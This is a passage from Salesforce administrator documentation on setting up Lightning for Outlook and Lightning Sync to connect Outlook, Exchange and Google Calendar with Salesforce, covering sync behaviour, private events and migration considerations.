The account executive briefcase configuration is account-based, which means the briefcase includes the user's accounts and opportunities related to those accounts. The opportunities are filtered so that only open opportunities scheduled to close in the current quarter are synchronized. The Task and Event child data sets retrieve all activities related to those opportunities, not just the user's activities. Only open tasks and events from a two-month window are sent to the briefcase. The Task and Event parent data sets pull down just the user's activities and restrict the activities to open tasks and events scheduled for the next 30 days. The Contact data set delivers the user's contact records, but limits the record count to the 500 most recently active contacts.

#### **Sample Briefcase Configuration for Account Executives**



#### SEE ALSO:

[Define Connect Offline Data Sets](#page-1648-0) [Manage Connect Offline Briefcase Configurations](#page-1646-0)

# Set Up Users to Experience Salesforce from Microsoft<sup>®</sup> Email or Google Calendar™ Applications

You know that your sales reps spend tons of time working prospects from their email and scheduling appointments from their calendars. Help reps be more productive by setting them up to get their Salesforce work done directly from those applications. Our email integration features let reps view and create Salesforce records and add emails to Salesforce without ever leaving Microsoft Outlook. You can also set up Microsoft application users to sync contacts, events, and tasks with Salesforce, and Google Calendar users to sync events to Salesforce.

#### [Which Email Integration Product Is Right for My Company?](#page-2070-0)

Salesforce offers several products that let the sales professionals at your company integrate Salesforce with Microsoft email applications or Google Calendar™. Before settling on a product, review your options to choose the one that best addresses your sales reps' needs.

#### [Lightning for Outlook: Set Up Sales Reps to Experience Salesforce from Microsoft](#page-2072-0)® Outlook®

Get your sales teams to stay on top of important sales opportunities. Using Microsoft® Outlook® Web App (OWA), Outlook 2016, or Outlook 2013, along with Microsoft Office 365™, sales teams can manage their sales more efficiently. Your sales reps can add email and attachments to Salesforce records. Also, they can create Salesforce records using global actions—directly in their email applications.

#### [Lightning Sync: Sync Your Sales Reps' Microsoft](#page-2077-0)® or Google Items to Salesforce

Help your sales reps keep contacts or events in sync between their email applications and Salesforce using our cloud-based email integration feature. What's so great about syncing from the cloud, you ask? Well, it means that to get the job done, you don't have to ask your reps to install software. It also means that your IT pros do less work to maintain the feature.

#### [Connect for Outlook: \(Retired\)](#page-1720-0)

Before you get interested in our retired, legacy Connect for Outlook product, we urge you to explore either our cloud- or desktop-based Microsoft integration products: Lightning for Outlook or Salesforce for Outlook.

## <span id="page-2070-0"></span>Which Email Integration Product Is Right for My Company?

Salesforce offers several products that let the sales professionals at your company integrate Salesforce with Microsoft email applications or Google Calendar<sup>™</sup>. Before settling on a product, review your options to choose the one that best addresses your sales reps' needs.

Review our recommendations for the email or calendar integration product that best suits your users.



### **EDITIONS**

These features available to be managed from: both Salesforce Classic and Lightning Experience

Lightning for Outlook is available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Lightning Sync is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Salesforce for Outlook is available in: **All** Editions

## <span id="page-2071-0"></span>Considerations for Migrating from Salesforce for Outlook to Lightning for Outlook and Lightning Sync

Before you migrate from Salesforce for Outlook to Lightning for Outlook and Lightning Sync, get up to speed on these sync considerations.

[Limitations for Running Lightning for Outlook and Salesforce for Outlook Simultaneously](#page-2071-1) While you can enable both Lightning for Outlook and the Salesforce for Outlook Side Panel in the same organization, users can't run both Microsoft® integration features at the same time.

[How Lightning Sync Manages Sync Conflicts with Salesforce for Outlook](#page-2072-1)

Learn how Salesforce manages sync conflicts when users are assigned to sync the same records for both features.

SEE ALSO:

[Lightning Sync Considerations](#page-2079-0)

### **EDITIONS**

Available to manage from: Salesforce Classic and Lightning Experience

Lightning for Outlook available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Lightning Sync available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Salesforce for Outlook available in: **All** Editions

### <span id="page-2071-1"></span>Limitations for Running Lightning for Outlook and Salesforce for Outlook Simultaneously

While you can enable both Lightning for Outlook and the Salesforce for Outlook Side Panel in the same organization, users can't run both Microsoft® integration features at the same time.

To prevent your users from juggling multiple email integration features at one time, Salesforce automatically disconnects the Salesforce for Outlook side panel when users connect toLightning for Outlook. Folks who use Lightning for Outlook can still download, install, and sync with Salesforce for Outlook, but only Lightning for Outlook can run in Outlook.

SEE ALSO:

[Which Email Integration Product Is Right for My Company?](#page-2070-0) [How Lightning Sync Manages Sync Conflicts with Salesforce for Outlook](#page-2072-1)

### EDITIONS

Available to manage from: Salesforce Classic and Lightning Experience

Lightning for Outlook available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Salesforce for Outlook available in: **All** Editions

### <span id="page-2072-1"></span>How Lightning Sync Manages Sync Conflicts with Salesforce for Outlook

Learn how Salesforce manages sync conflicts when users are assigned to sync the same records for both features.

If you're migrating your users from Salesforce for Outlook to Lightning Sync, we recommend disabling Salesforce for Outlook for your Lightning Sync users.

Though Salesforce manages these conflicts for you, this best practice prevents you from creating complicated sync configurations that could become difficult to manage later.

If you don't disable Salesforce for Outlook for Lightning Sync users, and you've assigned a user to sync the same records with conflicting settings in both an Outlook configuration and a Lightning Sync configuration, Salesforce automatically gives preference to the settings you've set for that kind of record in the Lightning Sync configuration.

Because Salesforce gives preference by record, not by configuration, either or both features could sync your reps Microsoft® items.

For example, if a user is assigned to sync contacts, events, and tasks in an Outlook configuration and contacts and events in an Lightning Sync configuration, then the users' tasks would sync with Salesforce for Outlook, and the users' contacts and events would sync with Lightning Sync.

SEE ALSO:

<span id="page-2072-0"></span>[Which Email Integration Product Is Right for My Company?](#page-2070-0) [Limitations for Running Lightning for Outlook and Salesforce for Outlook Simultaneously](#page-2071-1)

## Lightning for Outlook: Set Up Sales Reps to Experience Salesforce from Microsoft® Outlook®

Get your sales teams to stay on top of important sales opportunities. Using Microsoft® Outlook® Web App (OWA), Outlook 2016, or Outlook 2013, along with Microsoft Office 365™, sales teams can manage their sales more efficiently. Your sales reps can add email and attachments to Salesforce records. Also, they can create Salesforce records using global actions—directly in their email applications.

First, you enable Lightning for Outlook, and then your sales team members complete their short setup procedures. After that, teammates select an email or an event in Outlook (1) and then select Salesforce (2). That's when your reps see related contacts, leads, and users. Reps can also see related accounts, opportunities, and cases (3).

**EDITIONS** 

Available to manage from: Salesforce Classic and Lightning Experience

Lightning Sync available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Salesforce for Outlook available in: **All** Editions

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience



Sales reps can create Salesforce records directly from Outlook (4). Reps select the record to see more details about it in their email application. Or reps get complete details about the record or the email related to it directly in Salesforce (5).

Similar to the way sales reps relate emails, Lightning for Outlook lets reps relate these calendar events to Salesforce records.

- **•** Any event that reps attend
- **•** Any event that reps organize, provided they're working in Outlook 2016 for Windows or Outlook Web App on Office 365

To relate an event, reps select it in their Microsoft email application. Then, they select Salesforce (1).



Relevant Salesforce records appear (2). And like when reps work with emails, your reps can select a record to see more details in their email application. Or, they can create a record or get complete details about the record directly in Salesforce (3).

### [Set Up Sales Teams to Experience Salesforce in Microsoft](#page-2074-0)® Outlook®

Help your sales teams see and create Salesforce records with global actions directly in Outlook Web App (OWA), Outlook 2016, and Outlook 2013.

#### [Customize Lightning for Outlook for Your Sales Reps \(Beta\)](#page-2075-0)

Help your Lightning for Outlook users get more done by customizing the Salesforce content they see and work with from Microsoft® Outlook® .

## <span id="page-2074-0"></span>Set Up Sales Teams to Experience Salesforce in Microsoft® Outlook®

Help your sales teams see and create Salesforce records with global actions directly in Outlook Web App (OWA), Outlook 2016, and Outlook 2013.

**1.** From Salesforce Setup, enter *Lightning for Outlook* in the Quick Find box, then select **Lightning for Outlook Settings**.

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To enable Lightning for **Outlook** 

**•** "Customize Application"



**2.** Enable Lightning for Outlook. Save your changes.

After the whitelist and mapping sections appear, there's no need for you to change them.

**3.** Choose the environment in which you're setting up Lightning for Outlook.

Tip: Help your sales teams help themselves! From the Microsoft Office Store, make Lightning for Outlook available for your sales teams to install. That way, you spend less time installing Lightning for Outlook for fewer teammates.

**4.** If you're using Exchange 2016 or 2013 on-premise, update **Exchange Metadata URL**. Then, update the whitelist domains in the next section.

## <span id="page-2075-0"></span>Customize Lightning for Outlook for Your Sales Reps (Beta)

Help your Lightning for Outlook users get more done by customizing the Salesforce content they see and work with from Microsoft® Outlook® .

Note: This release contains a beta version of Email Application Panes, which means it's a high-quality feature with known limitations. This feature isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for email application panes in the IdeaExchange or the [Lightning for Outlook](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE) group in the Success Community.

To customize Lightning for Outlook for your users, you must first enable custom content for Lightning for Outlook.

- **1.** From Setup, enter *Lightning for Outlook* in the Quick Find box, and select **Lightning for Outlook Settings**.
- **2.** Enable **Customize content with App Builder (beta)**.
- **3.** In Salesforce Classic, click **Save**.

Now you're ready to create custom email application panes with the Lightning App Builder.

- 1. [Create Custom Email Application Panes for Lightning for Outlook Users \(Beta\)](#page-2076-0) Choose the Salesforce content that sales reps see from Lightning for Outlook by creating custom email application panes with the Lightning App Builder.
- 2. [Assign Custom Email Application Panes to Lightning for Outlook Users \(Beta\)](#page-2077-1) To roll out custom email application panes to Lightning for Outlook users, activate the panes and assign them to user profiles.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To customize Lightning for Outlook and create and save Lightning Pages in the Lightning App Builder

**•** "Customize Application"

To view Lightning Pages in the Lightning App Builder

**•** "View Setup and Configuration"

### <span id="page-2076-0"></span>Create Custom Email Application Panes for Lightning for Outlook Users (Beta)

Choose the Salesforce content that sales reps see from Lightning for Outlook by creating custom email application panes with the Lightning App Builder.

Note: This release contains a beta version of Email Application Panes, which means it's a high-quality feature with known limitations. This feature isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for email application panes in the IdeaExchange or the [Lightning for Outlook](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE) group in the Success Community.

Create an email application pane and add the standard or custom components you want your Lightning for Outlook users to see and work with from Outlook. You can also leverage components you find on AppExchange.

- **1.** Create an email application pane. The steps are different depending on whether you're working from Lightning Experience or Salesforce Classic.
	- **•** In Lightning Experience:

From Setup, enter *Lightning for Outlook* in the Quick Find box, and select **Settings**. Click **New** under Email Application Panes.

**•** In Salesforce Classic:

From Setup, enter *App Builder* in the Quick Find box, and select **New** under Lightning Pages.

- **2.** Select **Email Application Panes (Beta)**.
- **3.** Click **Next**.
- **4.** Click **Next** to select the default layout for the email application pane.
- **5.** Give your pane a unique label, and click **Finish**.
- **6.** Drag components onto the pane.

You can drag components up or down to rearrange their order.

- **7.** Click in the empty area of the canvas to view the page properties and add a description for your pane.
- **8.** Click **Save**.

To make the email application pane available to Lightning for Outlook users, activate the pane and assign it to user profiles.

#### SEE ALSO:

[Customize Lightning for Outlook for Your Sales Reps \(Beta\)](#page-2075-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To customize Lightning for Outlook and create and save Lightning Pages in the Lightning App Builder

**•** "Customize Application"

To view Lightning Pages in the Lightning App Builder

**•** "View Setup and Configuration"

### <span id="page-2077-1"></span>Assign Custom Email Application Panes to Lightning for Outlook Users (Beta)

To roll out custom email application panes to Lightning for Outlook users, activate the panes and assign them to user profiles.

You can set a pane as default for all users, or assign it to specific user profiles.

Follow these steps to edit pane assignments.

- **1.** Access your email application panes. You complete this step differently depending on whether you're working from Lightning Experience or Salesforce Classic.
	- **•** In Lightning Experience,:from Setup, enter *Lightning for Outlook* in the Quick Find box, and select **Lightning for Outlook Settings**.
	- **•** In Salesforce Classic, from Setup, enter *App Builder* in the Quick Find box, and select **Lightning App Builder Settings**.
- **2.** Click **Edit** for the user profile you want to activate.
- **3.** Click **Activation**.
	- Note: From Lightning Experience, you can assign an email application pane to multiple user profiles by clicking **Set Page Assignments**.

#### <span id="page-2077-0"></span>SEE ALSO:

[Customize Lightning for Outlook for Your Sales Reps \(Beta\)](#page-2075-0)

## Lightning Sync: Sync Your Sales Reps' Microsoft® or Google Items to **Salesforce**

Help your sales reps keep contacts or events in sync between their email applications and Salesforce using our cloud-based email integration feature. What's so great about syncing from the cloud, you ask? Well, it means that to get the job done, you don't have to ask your reps to install software. It also means that your IT pros do less work to maintain the feature.

Lightning Sync is compatible with Microsoft Exchange and Google Calendar™ .

Lightning Sync for Microsoft Exchange syncs reps' contacts between systems, and reps' events from their Exchange-based email to Salesforce. Lightning Sync for Google (Beta) syncs reps events from their Google Calendar to Salesforce.

#### [How Does Lightning Sync Sync My Sales Reps' Stuff?](#page-2078-0)

Learn how Lightning Sync handles your reps' contacts and events when they're set up to use Lightning Sync.

#### [Lightning Sync Considerations](#page-2079-0)

Before you roll out Lightning Sync to your sales reps, familiarize yourself with these considerations.

#### [Lightning Sync for Microsoft](#page-2081-0)® Exchange

Help your sales reps keep their contacts and events in sync between your Microsoft® Exchange server and Salesforce without asking them to install and maintain software.

#### [Lightning Sync for Google \(Beta\)](#page-2093-0)

Help users keep their contacts and events in sync between Google Calendar<sup>™</sup> and Salesforce.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To customize Lightning for Outlook create and save Lightning Pages in the Lightning App Builder

**•** "Customize Application"

To view Lightning Pages in the Lightning App Builder

**•** "View Setup and Configuration"

#### **EDITIONS**

Available to manage from: both Salesforce Classic and Lightning Experience

#### [Manage Lightning Sync Users](#page-2099-0)

After you've set up Lightning Sync, manage how your sales reps experience the feature and assist users in troubleshooting problems.

## <span id="page-2078-0"></span>How Does Lightning Sync Sync My Sales Reps' Stuff?

Learn how Lightning Sync handles your reps' contacts and events when they're set up to use Lightning Sync.

#### [Private Event Sync](#page-2078-1)

Learn how private events sync from your sales reps' calendar applications to Salesforce when you've set up reps to use Lightning Sync.

#### [Event Delete](#page-2079-1)

<span id="page-2078-1"></span>You can set up sales reps to delete events—from both their calendar and Salesforce—in one action.

### Private Event Sync

Learn how private events sync from your sales reps' calendar applications to Salesforce when you've set up reps to use Lightning Sync.

Reps can prevent colleagues from viewing their events in Salesforce and in their calendar applications by marking events as private.

Lightning Sync doesn't sync your reps' private events between systems unless you select to sync events and select to enable Sync Private Events in a rep's Lightning Sync configuration.

After enabling, new and updated private events sync during the next sync cycle (usually sync cycles occur every few minutes). Private events sync according to the filters you've determined in the rep's configuration.

When private events start syncing, private event details are visible to reps' colleagues depending on two factors: Which system events are viewed in, and how reps have set their calendar sharing settings in Salesforce.

In Salesforce, private event start and end times are visible to colleagues, but event details are hidden. All private event details are visible to Salesforce administrators who can view, edit, and report on events. Reps can choose to share more private event details with their colleagues by changing their calendar sharing level in their Personal Settings.

In your calendar application, private event details are shared with colleagues and supervisors as they always have been. Refer to that calendar application documentation for more information.

If you decide to disable private event sync, your reps' private events don't sync during the next sync cycle, and do not sync again. A version of each private event that was previously syncing remains in both Salesforce and the rep's calendar until the rep deletes one or both.

⋒ Important: Salesforce doesn't communicate to reps how their private events are set up to sync, nor does it communicate that you've changed the setting. It's important that you communicate which experience reps can expect so they can prepare their calendars accordingly. This practice can help keep reps comfortable with syncing their private events. It also guarantees that you keep Great Aunt Alberta's 95th birthday party out of Salesforce.

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

### <span id="page-2079-1"></span>Event Delete

You can set up sales reps to delete events—from both their calendar and Salesforce—in one action.

You can set up reps to automatically delete syncing events in one action. Select this setting for reps from their Lightning Sync configurations.

Then reps can delete an event from their calendar application and Lightning Sync removes the event's counterpart in Salesforce automatically.

Because Lightning Sync is designed to sync only from your reps' calendars to Salesforce, Lightning Sync delete only works when sales reps delete events from their calendars. If reps delete syncing events from Salesforce, that event's counterpart remains in the reps' calendar.

<span id="page-2079-0"></span>Events that reps move out of their default calendar and into a secondary calendar are also deleted from Salesforce automatically.

## Lightning Sync Considerations

Before you roll out Lightning Sync to your sales reps, familiarize yourself with these considerations.

#### [Considerations for Syncing Events](#page-2079-2)

Before you roll out Lightning Sync to your sales reps, familiarize yourself with these considerations for syncing events. That way, your rollout generates no surprises.

[Considerations for Companies With Multiple Salesforce Organizations](#page-2080-0)

If your company uses Lightning Sync in multiple Salesforce organizations, make sure the data in those organizations remains separate by being mindful about how you set up your Lightning Sync configurations.

### <span id="page-2079-2"></span>SEE ALSO:

[Considerations for Migrating from Salesforce for Outlook to Lightning for Outlook and Lightning Sync](#page-2071-0)

### Considerations for Syncing Events

Before you roll out Lightning Sync to your sales reps, familiarize yourself with these considerations for syncing events. That way, your rollout generates no surprises.

Lightning Sync can sync your sales reps' events from their Microsoft® Exchange-based calendars or Google Calendars to Salesforce. You decided whether reps sync events by setting up the feature from Lightning Sync configurations in Salesforce Setup.

Keep in mind that there's potential for Lightning Sync to overwrite event data unless you're considerate about how you roll out the feature to your reps.

First, does one of these scenarios describe your rollout?

- **•** You're migrating reps from Salesforce for Outlook
- **•** Your reps edit their events records in Salesforce
- **•** Your reps already have access to Lightning for Outlook (previously known as Salesforce App for Outlook)

For example, say that your rep maintains meeting notes in Salesforce event records. But the matching event in that rep's calendar doesn't include those notes. During the first sync, Lightning Sync overwrites the event in Salesforce with the one from the calendar.

You can prevent reps' events from being overwritten by following our guidelines for syncing events.

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

#### [Guidelines for Syncing Events](#page-2080-1)

Before you roll out Lightning Sync, address these guidelines to avoid overwriting event data during certain sync scenarios.

### <span id="page-2080-1"></span>Guidelines for Syncing Events

Before you roll out Lightning Sync, address these guidelines to avoid overwriting event data during certain sync scenarios.

If you fall into one of the sync scenarios outlined in [Considerations for Syncing Events](#page-2079-2), follow these guidelines when you set up your reps for Lightning Sync.

- In Lightning Sync configurations, don't change the default setting, TODAY, for the event sync filter. That way, edits that your reps made to past events in Salesforce are excluded from the initial sync.
- **•** Tell reps to edit event fields that sync (like date, time, subject, or description) in their calendars, and not in Salesforce. That way, Lightning Sync doesn't overwrite those edits in Salesforce. (Reps can continue to use Salesforce features that don't involve editing their Salesforce event fields, however, like relating events to Salesforce records.)

### <span id="page-2080-0"></span>Considerations for Companies With Multiple Salesforce Organizations

If your company uses Lightning Sync in multiple Salesforce organizations, make sure the data in those organizations remains separate by being mindful about how you set up your Lightning Sync configurations.

You're using multiple organizations if you either:

- **•** Test new features in a sandbox organization before setting up the feature in your live organization.
- **•** Maintain separate Salesforce organizations for different divisions of your company.

To prevent Lightning Sync from syncing contacts and events between your Salesforce organizations, don't add the same user to Lightning Sync configurations in more than one organization.

We don't recommend marking a Lightning Sync configuration as inactive to prevent data from syncing between your Salesforce organizations. While marking a configuration as inactive prevents it from syncing a user's data, you risk

forgetting that user is included in multiple Lightning Sync configurations, and marking the configuration as active later.

Example: You're testing Lightning Sync features in your sandbox organization, so you add user Marianne Schumacher to anLightning Sync configuration in the sandbox organization. After you're satisfied with how you've set up Lightning Sync features for Marianne, you're ready to add her to a Lightning Sync configuration in your live organization.

Before you add Marianne to a Lightning Sync configuration in your live organization, remove her from the configuration in your sandbox organization. Otherwise, Lightning Sync can sync contacts and events between Marianne's email application, the sandbox organization, and the live organization, saving test and live data to all three data sources.

#### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

## <span id="page-2081-0"></span>Lightning Sync for Microsoft® Exchange

Help your sales reps keep their contacts and events in sync between your Microsoft® Exchange server and Salesforce without asking them to install and maintain software.

When you set up users' contacts and events to sync between your company's Microsoft® Exchange server and Salesforce, you help your users increase their productivity. That's because there's no need for users to duplicate their work between the two systems. In addition, Lightning Sync offers users with compatible computing environments the flexibility to sync items whether working from their desks or from their mobile devices.

You define your users' Lightning Sync experience by selecting sync settings for users in Salesforce. You can set up users to sync contacts between Exchange and Salesforce in both directions, or just one. You can also set up users to sync events in one direction, from Exchange to Salesforce.



### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

